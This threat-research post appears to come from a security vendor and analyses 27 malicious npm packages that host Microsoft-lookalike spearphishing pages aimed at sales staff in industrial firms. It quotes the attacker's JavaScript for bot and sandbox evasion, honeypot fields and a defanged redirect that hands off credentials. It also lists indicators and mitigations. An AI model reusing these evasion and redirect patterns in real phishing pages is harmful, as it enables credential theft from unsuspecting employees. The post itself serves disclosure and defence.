The Socket Threat Research Team uncovered a sustained and targeted phishing (spearphishing) operation that has abused the npm registry as a hosting and distribution layer for at least five months. We identified 27 malicious npm packages published under six different npm aliases, all designed to deliver browser-executed phishing components that impersonate secure document-sharing workflows and Microsoft sign-in pages.

The campaign is highly-targeted, focusing on sales and commercial personnel at critical infrastructure-adjacent organizations in the United States and allied nations. Across this cluster, we identified 25 distinct targeted individuals in manufacturing, industrial automation, plastics, and healthcare sectors, consistent with victim-specific preparation rather than broad, …

The Socket Threat Research Team uncovered a sustained and targeted phishing (spearphishing) operation that has abused the npm registry as a hosting and distribution layer for at least five months. We identified 27 malicious npm packages published under six different npm aliases, all designed to deliver browser-executed phishing components that impersonate secure document-sharing workflows and Microsoft sign-in pages.

The campaign is highly-targeted, focusing on sales and commercial personnel at critical infrastructure-adjacent organizations in the United States and allied nations. Across this cluster, we identified 25 distinct targeted individuals in manufacturing, industrial automation, plastics, and healthcare sectors, consistent with victim-specific preparation rather than broad, opportunistic distribution.

This operation repurposes npm and package CDNs into durable hosting infrastructure, delivering client-side HTML and JavaScript lures that the threat actor embeds directly in phishing pages. Across the operation, packages follow the same flow. For example, adril7123 (still live as of this writing) delivers a browser-executed component that replaces the page content, displays a “secure document-sharing” verification gate, and then transitions the victim to a Microsoft-branded sign-in screen with the target’s email address prefilled to drive credential capture. This and other packages in the cluster also include client-side defenses intended to hinder analysis, including honeypot form fields, bot-detection checks, and interaction-gating that requires mouse or touch input before proceeding. After the victim completes the flow, the script redirects the browser to threat actor-controlled infrastructure and carries the victim identifier in the URL fragment for downstream credential harvesting.

Several of the domains embedded in these packages overlap with publicly documented adversary-in-the-middle (AiTM) phishing infrastructure associated with Evilginx redirector patterns (for example, /wlc/, /load/, and /success/). In AiTM scenarios, this handoff infrastructure can do more than collect passwords by brokering the session through a threat actor-controlled proxy and enabling theft of session cookies or tokens during interactive authentication, which can undermine traditional MFA.

We reported this campaign and the remaining live package to the npm security team and requested suspension of the publisher’s account. We also notified 25 targeted organizations and shared relevant indicators to support triage.



Socket AI Scanner’s analysis of the malicious adril7123 package flags assets/refinered.bundles.js as a phishing component that fabricates a Microsoft login flow, uses client-side bot and honeypot checks to evade automated analysis, and redirects users to threat actor-controlled infrastructure while carrying a hardcoded target email.

Threat Actor Strategy and Attack Chain#

Threat actors have already demonstrated that the npm ecosystem can function as phishing infrastructure rather than an install-time compromise vector. In October 2025, Kush Pandya of the Socket Threat Research Team analyzed the Beamglea campaign, where hundreds of throwaway npm packages were used as CDN-hosted redirectors (via unpkg.com) to funnel victims from local “business document” lures to credential-harvesting pages, often passing the victim’s email in the URL fragment to support prefill.

Based on the differing package structure (full browser-rendered lure flows versus Beamglea’s unpkg-hosted redirect scripts), distinct implementation patterns (DOM overwrite, interaction gating, and client-side anti-analysis controls), and non-overlapping credential-collection infrastructure, we assess this cluster as a separate operation attributed to a different threat actor than Beamglea.

This campaign follows the same core playbook, but with different delivery mechanics. Instead of shipping minimal redirect scripts, these packages deliver a self-contained, browser-executed phishing flow as an embedded HTML and JavaScript bundle that runs when loaded in a page context. The package code stores the entire phishing page as a template string, then wipes the current page and replaces it with threat actor-controlled content using document.open(), document.write(), and document.close(). In several packages, the browser-delivered JavaScript bundles are also obfuscated or heavily minified, which reduces visibility into embedded redirector logic and complicates automated inspection.

Credential Theft Begins with a Document-Sharing Lure#



The phishing page embedded in the packages masquerades as a “MicroSecure” document-sharing service, claiming that business documents were shared with a specific recipient. The targeted recipient’s email address is hardcoded into the page. To reinforce its legitimacy, the lure references a fabricated Documents.pdf containing RFQs, company profiles, technical descriptions and layout drawings.

Interaction is gated behind basic anti-analysis controls. The “Verify and Continue” button remains disabled until human input is detected. Right-click and clipboard actions are blocked to hinder inspection and automated analysis.

The phishing flow first presents a fake “MicroSecure” document-sharing verification page that references RFQ-style content, then switches to a Microsoft-branded sign-in prompt that pre-fills the targeted email address and directs the user to re-authenticate (“Session timed out”) to drive credential capture. The Socket Threat Research Team replaced the original targeted email addresses with redacted placeholders.

Anti-Analysis Logic: Bot and Sandbox Evasion#

The packages implement lightweight client-side checks to screen out automated analysis. The script tests for common automation signals, including navigator.webdriver, empty plugin lists, abnormal screen dimensions, and user-agent strings associated with crawlers or headless browsers. When these checks trip, the page treats the session as automated or sandboxed and blocks the flow.

Here and below is the threat actor’s code with inline comments, and defanged where necessary.

function isProbablyBot() { // Lightweight bot and sandbox checks

return (

navigator.webdriver || // Common automation flag (e.g., Selenium)

!navigator.plugins.length || // Headless profiles often report zero plugins

screen.width === 0 || // Non-interactive/sandboxed display anomaly

screen.height === 0 || // Non-interactive/sandboxed display anomaly

!navigator.userAgent || // Missing user agent; unusual in real browsers

/bot|crawl|spider|headless|HeadlessChrome/i.test(navigator.userAgent)

// UA regex for crawlers and headless browsers

);

}

User-Input Checks Before Credential Capture#

The page gates progress on real user input. It enables the “Verify and Continue” button only after basic bot checks pass and the script observes mouse or touch events. This blocks many automated scanners that do not simulate interaction from advancing through the flow.

let humanInteracted = false; // Open the gate once

function enableButtonIfHuman() {

if (!humanInteracted && !isProbablyBot()) {

document.getElementById('verify').disabled = false; // Enable "Verify" button

humanInteracted = true; // Stop re-checking

}

}

document.addEventListener('mousemove', enableButtonIfHuman); // Mouse input gate

document.addEventListener('touchstart', enableButtonIfHuman); // Touch input gate

Anti-Analysis Control: Honeypot Form Inputs#

The phishing flow uses a classic honeypot pattern to screen out automation. Both stages include a hidden text field company that is not meant to be filled by a real user. Many crawlers and “smart” form fillers will populate every input they see in the DOM, even when the element is visually hidden. The threat actor repeats the same control twice, once in the “MicroSecure” gate and again on the Microsoft-lookalike step, which increases confidence that the operator expects both automated scanning and repeated analysis attempts.

<input type="text" name="company" class="honeypot-field" autocomplete="off" />

<!-- Stage 1 honeypot: hidden bot trap -->

...

<input type="text" name="company" class="honeypot" autocomplete="off" />

<!-- Stage 2 honeypot: same bot trap on the Microsoft-lookalike step -->

Real users never see or complete this field, but automated form fillers often populate it. If the field contains any value, the script blocks progression and returns a generic verification error early in the flow.

const honeypot =

document.querySelector('input[name="company"]').value.trim(); // Honeypot value

...

if (honeypot !== "" || !token || isProbablyBot()) { // Fail closed on bot signals

alert("Verification failed. Please try again."); // Generic error, hides logic

return; // Stop the flow

}

On the final step, the script re-runs the honeypot and bot checks. If they fail, it frames the block as “suspicious activity”, then clears the page content and forces a black screen, a fail-closed behavior that also frustrates repeat analysis and full-flow detonation.

const honeypot =

this.querySelector('input[name="company"]').value; // Honeypot value

...

if (honeypot.trim() !== "" || isProbablyBot() || !token) {

// Fail closed on bot signals

alert("Suspicious activity detected. Try again."); // Generic warning

document.body.innerHTML = ''; // Wipe the DOM

document.body.style.backgroundColor = '#000'; // Dead-end black page

return; // Stop the flow

}

The script pre-fills the target email address and locks it read-only, then uses a “session timed out” prompt to push the victim to re-authenticate. This step does not perform actual authentication. The sessionToken value functions as a client-side gate and placeholder, and the component defers any credential handling until the user submits the form.

After the victim submits credentials on the Microsoft-lookalike step, the component does not authenticate to Microsoft. Instead, it redirects the browser to an external, non-Microsoft endpoint controlled by the threat actor and passes the victim identifier in the URL fragment for downstream tracking or email prefill during credential harvesting.

window.location.href =

"hxxps://[DOMAIN]/[PATH]#[REDACTED_EMAIL]";

// Redirect to threat actor-controlled infrastructure for credential collection

});

Threat Actor-Controlled Credential Collection Infrastructure#

In this cluster, we identified threat actor-controlled redirector and credential collection hosts embedded directly in the npm-delivered lures, including:

-

livestore[.]click -

livestore[.]click/wlc/ -

hexrestore[.]online -

hexrestore[.]online/load/ -

leoclouder[.]online -

leoclouder[.]online/load/ -

leoclouder[.]online/success/ -

jigstro[.]cloud -

jigstro[.]cloud/wlc/ -

extfl[.]roundupactions[.]shop.

The packages use these endpoints as a handoff after the browser-rendered lure stage, shifting the victim from an npm/CDN-hosted component to threat actor-controlled web infrastructure where credential harvesting and, in AiTM scenarios, session hijacking can occur.

Several of these domains also align with publicly documented AiTM phishing infrastructure. André Henschel of Orange Cyberdefense describes an Evilginx-based AiTM campaign and lists confirmed redirector URL patterns that match domains we observed, including hexrestore[.]online/load/, leoclouder[.]online/load/ and /success/, livestore[.]click/wlc/, and jigstro[.]cloud/wlc/.

In the analysis, the redirectors orchestrate the phishing session by accepting victim identifiers, retrieving tenant branding and routing context, and brokering requests to a threat actor-controlled proxy. Henschel documents calls to redirector endpoints such as /fwd/api and /o365 to obtain organization context and advance the flow into a Microsoft-lookalike login experience. Because the campaign uses AiTM via Evilginx, the threat actor can capture session cookies or tokens as the victim completes interactive authentication, which is a common way AiTM phishing defeats traditional MFA.

Targeted Organizations#

This campaign is built around a curated target set, not broad spray-and-pray delivery. Across the cluster, the phishing packages hardcode recipient email addresses tied to specific individuals, and those identities consistently align with commercial-facing roles such as account managers, sales, and business development representatives. These functions routinely handle inbound RFQs and shared documents, and are more likely than most teams to open unsolicited inquiries and attachments. This context aligns closely with the campaign’s document-sharing pretext and Microsoft sign-in credential capture flow.

The targeted organizations concentrate in critical infrastructure-adjacent sectors, including manufacturing, industrial automation, plastics and polymer supply chains, healthcare and pharmaceutical production ecosystems.



Geographically, targets span the United States and multiple international locations across North America, Europe, and East Asia. In several cases, target locations differ from corporate headquarters, which is consistent with threat actor’s focus on regional sales staff, country managers, and local commercial teams rather than only corporate IT.

Map visualization highlighting the countries targeted in this npm-hosted spearphishing operation: Austria, Belgium, Canada, France, Germany, Italy, Portugal, Spain, Sweden, Taiwan, Turkey, the United Kingdom, and the United States, spanning North America, Europe, and East Asia region. Most of the highlighted countries are U.S. allies or close partners.

We cannot verify how the threat actor obtained email addresses. However, many targeted companies operate in industrial sectors that repeatedly converge at major international trade shows, including Interpack and K-Fair. Company participation at these events is publicly documented, and exhibitor directories often surface business contact details. A plausible hypothesis is that the threat actor used these sources to identify sales contacts, then tailored RFQ-themed lures around a workflow where sales teams routinely expect unsolicited outreach.

Promotional banners for K-Fair and Interpack, two major industry conferences where at least eight of the targeted companies appear as exhibitors, supporting the hypothesis that event ecosystems may help the threat actor identify and profile commercial contacts for RFQ-themed lures.

Open-web reconnaissance likely complements this process. Commercial staff frequently publish role, territory, and employer information on LinkedIn and other public pages, which can help a threat actor identify the right individuals and then derive or validate email formats using corporate naming conventions and publicly indexed contact pages.

Outlook and Recommendations#

The npm registry is frequently abused as infrastructure for malicious campaigns. In this model, a “package” is less a dependency and more a delivery primitive. It can host a phishing component, serve a redirector stage, or embed a full visual lure that executes entirely in the browser, even if it never runs in Node.js. As long as package CDNs remain a reliable distribution layer, threat actors can treat registries as durable hosting that is resilient to takedowns, inexpensive to operate, and easy to rotate through publisher aliases and package names.

In the future, similar campaigns will likely continue to split functionality across multiple packages (lure UI, redirect logic, and remote collection endpoints), add more interaction gating and anti-analysis checks to evade automated scanners, and shift between domains and CDN paths to stay ahead of blocklists.

To reduce exposure to npm-hosted phishing infrastructure and AiTM-enabled credential theft, consider the following mitigations:

- Harden both the software supply chain and the browser execution surface.

- Tighten dependency intake by verifying publishers, scrutinizing transitive dependencies, pinning versions, and scanning for high-risk artifacts that do not belong in typical libraries, including packaged HTML templates, DOM overwrite via

document.write(), full-screen iframe overlays to external hosts, and heavily obfuscated browser bundles. - Treat package CDNs as a monitored control plane by logging and alerting on unusual CDN requests from non-development contexts, and blocking known malicious packages and domains where possible.

- Assume credential phishing may be AiTM-enabled and require phishing-resistant MFA (WebAuthn/passkeys) and enforce conditional access.

- Monitor for post-authentication compromise signals including session token theft indicators, suspicious sign-in telemetry, and abnormal OAuth events.

Defenders should deploy controls that catch suspicious packages before selection, merge, or install. The Socket GitHub App scans pull requests in real time to flag risky dependencies, including packages that ship obfuscated browser bundles or unexpected payloads. The Socket CLI extends enforcement to developer workflows by surfacing install-time red flags and blocking risky behaviors such as postinstall scripts, decrypt-and-eval loaders, unexpected network egress, or native binaries. For ecosystem-level prevention, Socket Firewall blocks known malicious packages, including transitive dependencies, before the package manager fetches them.

This campaign also creates exposure during package discovery and AI-assisted coding. The Socket browser extension warns on suspicious packages while browsing registries and CDN links, and Socket MCP helps prevent malicious or hallucinated dependencies from being introduced through LLM suggestions.

Indicators of Compromise (IOCs)#

Malicious npm Packages

- adril7123

- ardril712

- arrdril712

- androidvoues

- assetslush

- axerification

- erification

- erificatsion

- errification

- eruification

- hgfiuythdjfhgff

- homiersla

- houimlogs22

- iuythdjfghgff

- iuythdjfhgff

- iuythdjfhgffdf

- iuythdjfhgffs

- iuythdjfhgffyg

- jwoiesk11

- modules9382

- onedrive-verification

- sarrdril712

- scriptstierium11

- secure-docs-app

- sync365

- ttetrification

- vampuleerl

Threat Actor npm Aliases

Threat Actor Email Addresses

icpc12@proton[.]memichael.shaw119@proton[.]menuelvamp@proton[.]mebriandmooree@proton[.]mefineboi231@proton[.]mesafehavenbill@proton[.]me

C2 Infrastructure

-

extfl[.]roundupactions[.]shop -

livestore[.]click -

livestore[.]click/wlc/ -

hexrestore[.]online -

hexrestore[.]online/load/ -

leoclouder[.]online -

leoclouder[.]online/load/ -

leoclouder[.]online/success/ -

jigstro[.]cloud -

jigstro[.]cloud/wlc/

MITRE ATT&CK#

- T1195.002 — Supply Chain Compromise: Compromise Software Supply Chain

- T1608.001 — Stage Capabilities: Upload Malware

- T1589.002 — Gather Victim Identity Information: Email Addresses

- T1589.003 — Gather Victim Identity Information: Employee Names

- T1591.004 — Gather Victim Org Information: Identify Roles

- T1059.007 — Command and Scripting Interpreter, JavaScript

- T1036 — Masquerading

- T1656 — Impersonation

- T1566.002 — Phishing: Spearphishing Link

- T1583.006 — Acquire Infrastructure: Web Services

- T1027 — Obfuscated Files or Information

- T1557 — Adversary-in-the-Middle

- T1562 — Impair Defenses

- T1480 — Execution Guardrails

- T1497 — Virtualization/Sandbox Evasion

- T1078 — Valid Accounts

- T1539 — Steal Web Session Cookie